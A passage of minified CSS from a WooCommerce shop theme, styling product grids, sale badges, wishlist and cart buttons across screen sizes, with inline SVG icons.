45464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}body.archive.woocommerce-shop .products-listing ul.products{display:grid;grid-auto-flow:dense;grid-template-columns:repeat(4,1fr);gap:73px 42px}body.archive.woocommerce-shop .products-listing ul.products:before,body.archive.woocommerce-shop .products-listing ul.products:after{display:none}@media (max-width:1399px){body.archive.woocommerce-shop .products-listing ul.products{gap:60px 24px}}@media (max-width:1023px){body.archive.woocommerce-shop .products-listing ul.products{grid-template-columns:repeat(3,1fr);gap:40px 24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop .products-listing ul.products{grid-template-columns:repeat(2,1fr);gap:65px 35px}}body.archive.woocommerce-shop .products-listing ul.products li.product{width:100%;margin:unset!important;float:unset;padding-bottom:15px;transition:box-shadow var(--theme-transition-duration)}body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1.4rem;top:24px;left:15px}@media (max-width:1023px){body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1.2rem;width:36px;height:36px;left:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product span.onsale{font-size:1rem;width:30px;height:30px;top:3px;left:8px}}body.archive.woocommerce-shop .products-listing ul.products li.product{transition:box-shadow var(--theme-transition-duration)}body.archive.woocommerce-shop .products-listing ul.products li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link{display:flex;flex-direction:column;padding-block:66px 0;padding-inline:23px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link{padding-block:30px 0;padding-inline:8px}}body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/170;width:90%;margin-inline:auto;-o-object-fit:contain;object-fit:contain;padding:unset;margin-block:0 26px}@media (max-width:1199px){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{width:90%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link img{width:64%;margin-block-end:12px}}body.archive.woocommerce-shop ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:7px}}body.archive.woocommerce-shop ul.products li.product .price-wrapper span.stock-status{font-size:1.2rem}body.archive.woocommerce-shop .products-listing ul.products li.product .button{border-radius:13px;bottom:19px;right:35px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.woocommerce-shop .products-listing ul.products li.product .button{bottom:20px;right:12px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .woocommerce-breadcrumb,body.woocommerce-wishlist.woocommerce .woocommerce-breadcrumb{display:none}}body.archive.tax-product_cat.woocommerce .products-listing,body.woocommerce-wishlist.woocommerce .products-listing{padding-bottom:44px}body.archive.tax-product_cat.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info,body.woocommerce-wishlist.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info{border-top-color:#000}body.archive.tax-product_cat.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info:before,body.woocommerce-wishlist.woocommerce .products-listing .woocommerce-no-products-found .woocommerce-info:before{color:#000}body.archive.tax-product_cat.woocommerce .woocommerce-result-count,body.woocommerce-wishlist.woocommerce .woocommerce-result-count{margin-bottom:0}body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{display:grid;grid-auto-flow:dense;grid-template-columns:repeat(4,1fr);gap:73px 42px}body.archive.tax-product_cat.woocommerce .products-listing ul.products:before,body.archive.tax-product_cat.woocommerce .products-listing ul.products:after,body.woocommerce-wishlist.woocommerce .products-listing ul.products:before,body.woocommerce-wishlist.woocommerce .products-listing ul.products:after{display:none}@media (max-width:1399px){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{gap:60px 24px}}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{grid-template-columns:repeat(3,1fr);gap:40px 24px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products{grid-template-columns:repeat(2,1fr);gap:65px 35px}}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product{width:100%;margin:unset!important;float:unset;padding-bottom:15px;transition:box-shadow var(--theme-transition-duration)}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product:hover,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product:hover{box-shadow:0 1px 7px 2px #0000000d}body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link{display:flex;flex-direction:column;padding-block:66px 0;padding-inline:23px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link{padding-block:30px 0;padding-inline:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .added_to_cart,body.woocommerce-wishlist.woocommerce ul.products li.product .added_to_cart{padding-inline:23px;max-width:138px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .added_to_cart,body.woocommerce-wishlist.woocommerce ul.products li.product .added_to_cart{padding-inline:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/170;width:90%;margin-inline:auto;-o-object-fit:contain;object-fit:contain;padding:unset;margin-block:0 26px}@media (max-width:1199px){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{width:90%}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link img,body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link img{width:64%;margin-block-end:12px}}body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1.4rem;top:24px;left:15px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1.2rem;width:36px;height:36px;left:40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product span.onsale,body.woocommerce-wishlist.woocommerce ul.products li.product span.onsale{font-size:1rem;width:30px;height:30px;top:3px;left:8px}}body.archive.tax-product_cat.woocommerce ul.products li.product .price-wrapper span.stock-status,body.woocommerce-wishlist.woocommerce ul.products li.product .price-wrapper span.stock-status{font-size:1.2rem}body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product .button,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product .button{border-radius:13px;bottom:19px;right:35px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products-listing ul.products li.product .button,body.woocommerce-wishlist.woocommerce .products-listing ul.products li.product .button{bottom:20px;right:12px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button,body.woocommerce-wishlist.woocommerce ul.products li.product .button{position:absolute;min-width:60px;min-height:33px;right:30px;bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .button,body.woocommerce-wishlist.woocommerce ul.products li.product .button{min-width:43px;min-height:22px;padding:10px 20px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button:before,body.woocommerce-wishlist.woocommerce ul.products li.product .button:before{content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background:url("data:image/svg+xml,%3csvg%20width='24'%20height='21'%20viewBox='0%200%2024%2021'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M18.8167%203.81991H4.89249C4.88389%203.81991%204.87758%203.82738%204.8793%203.836L5.99218%209.555C5.9939%209.56362%206.00136%209.56937%206.00996%209.56937H13.5822C13.6017%209.56937%2013.6114%209.59294%2013.5977%209.60674C13.1037%2010.0994%2012.6901%2010.6519%2012.358%2011.2653C12.3477%2011.2843%2012.3316%2011.294%2012.3098%2011.294H6.34039C6.32088%2011.294%206.31285%2011.3038%206.3163%2011.3228L6.6341%2012.9888C6.63812%2013.0089%206.65016%2013.0187%206.67024%2013.0187H11.7339C11.7551%2013.0187%2011.7637%2013.0291%2011.7597%2013.0497C11.6576%2013.5988%2011.6363%2014.1518%2011.6954%2014.7083C11.6977%2014.7307%2011.6874%2014.7422%2011.665%2014.7422C9.86318%2014.7451%208.06364%2014.7445%206.26524%2014.7416C5.75067%2014.7411%205.37264%2014.7175%205.14662%2014.272C5.10073%2014.1811%205.05426%2014.011%205.00722%2013.7615C4.31024%2010.0747%203.61383%206.38736%202.91914%202.70059C2.91569%202.68105%202.90422%202.67128%202.88414%202.67128C2.39023%202.67013%201.89689%202.66955%201.40412%202.67013C0.911925%202.67013%200.50234%202.64081%200.292384%202.19297C0.171345%201.93485%200.170771%201.67845%200.290662%201.42434C0.48513%201.01273%200.856859%200.94891%201.31176%200.947765C1.92958%200.946034%202.54683%200.944884%203.16408%200.945464C3.55761%200.945464%203.81862%200.971334%203.94655%201.02308C4.21903%201.13346%204.39686%201.35823%204.48062%201.69799C4.51044%201.8193%204.53683%201.94232%204.56035%202.06707C4.56379%202.08604%204.57527%202.09581%204.59477%202.09581C9.58955%202.09581%2014.5838%202.09581%2019.578%202.09581C19.7472%202.09581%2020.014%202.17515%2020.17%202.27403C20.5251%202.49996%2020.7161%202.81212%2020.7431%203.21167C20.754%203.37437%2020.7149%203.61353%2020.626%203.92856C20.244%205.28702%2019.8637%206.64606%2019.485%208.00567C19.4793%208.0258%2019.4661%208.03385%2019.4455%208.02925C18.8925%207.89644%2018.3309%207.83608%2017.7612%207.84758C17.7371%207.84816%2017.7193%207.82516%2017.7257%207.80159L18.8489%203.86302C18.8552%203.84118%2018.8391%203.81991%2018.8167%203.81991Z'%20fill='%23F9F6F2'/%3e%3cpath%20d='M23.1289%2014.1703C23.1289%2017.0269%2020.8182%2019.3426%2017.9678%2019.3426C15.1173%2019.3426%2012.8066%2017.0269%2012.8066%2014.1703C12.8066%2011.3137%2015.1173%208.99805%2017.9678%208.99805C20.8182%208.99805%2023.1289%2011.3137%2023.1289%2014.1703ZM18.5781%2014.7464C19.1363%2014.7429%2019.695%2014.7406%2020.2532%2014.7395C21.0196%2014.7383%2021.0385%2013.5983%2020.2096%2013.5966C19.6675%2013.5949%2019.1237%2013.5943%2018.5775%2013.5937C18.5575%2013.5937%2018.5472%2013.5834%2018.5472%2013.5632C18.5455%2013.0878%2018.5455%2012.6124%2018.546%2012.1375C18.5466%2011.8932%2018.5225%2011.7184%2018.4737%2011.6132C18.23%2011.0838%2017.401%2011.2522%2017.4004%2011.8713C17.4004%2012.433%2017.3999%2012.9975%2017.3987%2013.5638C17.3987%2013.5839%2017.3884%2013.5943%2017.3683%2013.5943C16.8916%2013.5943%2016.4143%2013.5949%2015.9376%2013.5954C15.6806%2013.596%2015.5097%2013.6127%2015.4242%2013.6455C15.0078%2013.8058%2015.0129%2014.5273%2015.4173%2014.6883C15.5097%2014.7245%2015.6956%2014.7429%2015.9749%2014.7435C16.4378%2014.7435%2016.9025%2014.7441%2017.3683%2014.7446C17.3884%2014.7446%2017.3987%2014.755%2017.3987%2014.7751C17.3993%2015.2643%2017.3999%2015.753%2017.4004%2016.2422C17.4004%2016.6061%2017.4274%2016.916%2017.802%2017.0143C18.0642%2017.0833%2018.3412%2016.9925%2018.4686%2016.7458C18.5173%2016.651%2018.5426%2016.4831%2018.5438%2016.2411C18.546%2015.7541%2018.5472%2015.2661%2018.5466%2014.778C18.5466%2014.7567%2018.5569%2014.7464%2018.5781%2014.7464Z'%20fill='%23F9F6F2'/%3e%3cellipse%20cx='1.25354'%20cy='1.24993'%20rx='1.25354'%20ry='1.24993'%20transform='matrix(0.999994%20-0.00349754%200.0034825%200.999994%205.69727%2018.4004)'%20fill='%23F9F6F2'/%3e%3c/svg%3e") no-repeat center/contain;width:23px;height:20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product .button:before,body.woocommerce-wishlist.woocommerce ul.products li.product .button:before{width:17px;height:14px}}body.archive.tax-product_cat.woocommerce ul.products li.product .button:after,body.woocommerce-wishlist.woocommerce ul.products li.product .button:after{display:none}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product{grid-column:span 2;padding-top:0;padding-bottom:0}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product{width:100%}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{position:relative;padding:7px;border:1px solid #E0D8CE;border-radius:4px;display:block;background:#f9f6f2;min-height:347px;margin-block-end:-12px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:432px}}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:199px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a{min-height:230px}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:347px}@media (max-width:1023px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:432px}}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:199px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{max-height:230px}}@media (max-width:390px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img{min-height:230px;-o-object-fit:cover;object-fit:cover}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge{position:absolute;top:25px;left:20px;width:109px;height:106px;font-size:1.8rem;border-radius:50%;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;text-align:center;color:var(--theme-color-white);opacity:.95;z-index:1;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge{width:79px;height:76px;font-size:1.4rem}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__badge p,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__badge p{font-weight:500}body.archive.tax-product_cat.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,body.woocommerce-wishlist.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:20px;right:24px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist,body.woocommerce-wishlist.woocommerce ul.products li.product.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{top:0;right:7px}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product a img,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product a img{padding:0;border:1px solid #E0D8CE;border-radius:4px;margin-bottom:0;position:absolute;width:calc(100% - 14px);height:calc(100% - 14px);top:0;right:0;bottom:0;left:0;margin-inline:auto;margin-block:auto;-o-object-fit:cover;object-fit:cover}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details{position:absolute;right:7px;bottom:30px;background:#f9f6f2;border:1px solid #E0D8CE;border-right:0;max-width:221px;padding:20px;border-radius:4px 0 0 4px;color:#2c2c2c;font-weight:700;min-width:221px;font-size:1.4rem}@media (max-width:575px){body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details{min-width:unset}}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details ins,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details ins{color:var(--theme-color-green);font-weight:600}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details del,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details del{font-size:1.2rem}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .categories,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .categories{margin-bottom:6px;display:none}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .categories p,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .categories p{font-weight:500;font-size:1.4rem}body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product .product__details .product_title,body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product .product__details .product_title{margin-bottom:10px}body.archive.tax-product_cat.woocommerce .product__details ins,body.woocommerce-wishlist.woocommerce .product__details ins{color:#2c2c2c;text-decoration:none;font-size:1.4rem;font-weight:700}body.archive.tax-product_cat.woocommerce .product__details del,body.woocommerce-wishlist.woocommerce .product__details del{font-size:1.4rem;font-weight:500}body.archive.tax-product_cat.woocommerce .products.section-related-products .section__head h2,body.woocommerce-wishlist.woocommerce .products.section-related-products .section__head h2{font-size:2.2rem;font-family:var(--theme-font-family);font-weight:700}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.archive.tax-product_cat.woocommerce .products.section-related-products .section__head h2,body.woocommerce-wishlist.woocommerce .products.section-related-products .section__head h2{font-size:2rem}}body.woocommerce .products-listing ul.products li.product .woocommerce-LoopProduct-link{display:block}body.woocommerce .products-listing ul.products li.product .woocommerce-LoopProduct-link img{aspect-ratio:201/114;width:100%}body.woocommerce ul.products li.product .woocommerce-LoopProduct-link{transition:opacity var(--theme-transition-duration)}body.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.4rem;font-weight:500;color:#232323;font-family:var(--theme-font-family);padding-block:unset;margin-block-end:9px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.2rem;margin-block-end:6px}}body.woocommerce ul.products li.product span.onsale{width:42px;height:42px;background:var(--theme-color-green);display:flex;flex-wrap:wrap;align-items:center;justify-content:center;line-height:1;left:0;min-width:unset;min-height:unset}body.woocommerce ul.products li.product span.onsale-label-desktop,body.woocommerce ul.products li.product span.onsale-label-mobile{position:absolute;top:2.4rem;left:50%;transform:translate(-50%);font-size:8px;font-weight:700;text-transform:uppercase}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-desktop,body.woocommerce ul.products li.product span.onsale-label-mobile{top:.8rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-desktop{display:none}}body.woocommerce ul.products li.product span.onsale-label-mobile{display:none}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product span.onsale-label-mobile{display:block}}body.woocommerce ul.products li.product span.onsale.onsale--black-friday{background:#000c}body.woocommerce ul.products li.product.product_cat-black-friday .price ins{background:linear-gradient(90deg,#e37714 -13.08%,#000 143.9%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}body.woocommerce ul.products li.product .price-wrapper{max-width:60%}body.woocommerce ul.products li.product .price{color:var(--theme-color-green);font-size:1.4rem;font-weight:600;margin-block-end:5px;display:flex;align-items:center;gap:8px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .price{font-size:12px;margin-block-end:-1px}}body.woocommerce ul.products li.product .price ins{color:var(--theme-color-green);text-decoration:none;font-size:1.4rem;font-weight:600}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product .price ins{font-size:1.2rem}}body.woocommerce ul.products li.product .price del{font-size:1.2rem;font-weight:500;color:#424242;opacity:1;order:2}body.woocommerce ul.products li.product .price-wrapper span.stock-status{font-weight:500;color:var(--theme-color-green)}body.woocommerce ul.products li.product a img{padding:0 40px;-o-object-fit:contain;object-fit:contain}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce ul.products li.product a img{padding:0 28px}}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist{right:0;left:auto}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist.exists i:before{opacity:0}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist.exists i:after{opacity:1}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i{font-weight:var(--fa-style,400);font-size:2.6rem;width:26px;height:18px}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}body.single-product div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span{display:none}body.single-product div.product .yith-wcwl-add-to-wishlist .yith-wcwl-add-button i{font-weight:var(--fa-style,400);font-size:2.6rem;height:20px}body.single-product div.product .yith-wcwl-add-button{position:relative}body.single-product div.product .yith-wcwl-add-to-wishlist.exists i:before{opacity:0}body.single-product div.product .yith-wcwl-add-to-wishlist.exists i:after{opacity:1}body.single-product div.product .yith-wcwl-add-button i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}body.single-product div.product .yith-wcwl-add-button i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}body.single-product .wcv-message{background:#fff;box-shadow:-2px 4px 5px #0000000f;border-radius:20px;max-width:321px;display:inline-block;font-size:1.4rem;color:#000;position:relative;padding:10px 20px 10px 44px}@media (max-width:1023px){body.single-product .wcv-message{display:none}}body.single-product .wcv-message span.icon{position:absolute;top:50%;transform:translateY(-50%);left:10px}body.single-product .wcv-message span.icon i:before{content:"";font:var(--fa-font-regular);font-size:2rem;background:url("data:image/svg+xml,%3csvg%20width='26'%20height='17'%20viewBox='0%200%2026%2017'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.9406%2016.0708C19.6027%2016.0708%2024.8747%209.03014%2025.0954%208.73059L25.3464%208.38988L25.0954%208.04918C24.8747%207.74963%2019.6027%200.708984%2012.9406%200.708984C6.2786%200.708984%201.00661%207.74963%200.785837%208.04918L0.534912%208.38988L0.785837%208.73059C1.00661%209.03014%206.2786%2016.0708%2012.9406%2016.0708ZM12.9406%201.80626C18.3036%201.80626%2022.8908%206.99635%2024.0253%208.38988C22.8923%209.78452%2018.3113%2014.9735%2012.9406%2014.9735C7.57769%2014.9735%202.99051%209.78342%201.85598%208.38988C2.98897%206.99525%207.57002%201.80626%2012.9406%201.80626Z'%20fill='%23222222'/%3e%3cpath%20d='M12.9406%2013.3286C15.477%2013.3286%2017.5401%2011.1132%2017.5401%208.39085C17.5401%205.66852%2015.477%203.45312%2012.9406%203.45312C10.4043%203.45312%208.34119%205.66852%208.34119%208.39085C8.34119%2011.1132%2010.4043%2013.3286%2012.9406%2013.3286ZM12.9406%204.5504C14.9128%204.5504%2016.518%206.27311%2016.518%208.39085C16.518%2010.5086%2014.9128%2012.2313%2012.9406%2012.2313C10.9685%2012.2313%209.36329%2010.5086%209.36329%208.39085C9.36329%206.27311%2010.9685%204.5504%2012.9406%204.5504Z'%20fill='%23222222'/%3e%3c/svg%3e") no-repeat center/contain;width:26px;height:17px;display:block}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.single-product nav.woocommerce-breadcrumb{display:none}}.woocommerce-message{max-width:1110px;margin:0 auto 2em}body.woocommerce{--shell-max-width:111rem;--shell-gutter:8rem}body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{max-width:1270px;margin:0 auto 2em;padding:0 80px}@media (max-width:1023px){body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{padding:0 40px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-message,body.woocommerce .woocommerce-cart-popup-nt-error{padding:0 15px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li{display:flex;flex-wrap:wrap;font-size:1.4rem}}body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button{margin:0 0 0 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce .woocommerce-cart-popup-nt-error ul.woocommerce-error li a.button{float:none;order:2;margin:10px 0 0}}body.woocommerce a.added_to_cart{font-size:1.2rem;font-weight:500;max-width:138px}body.woocommerce 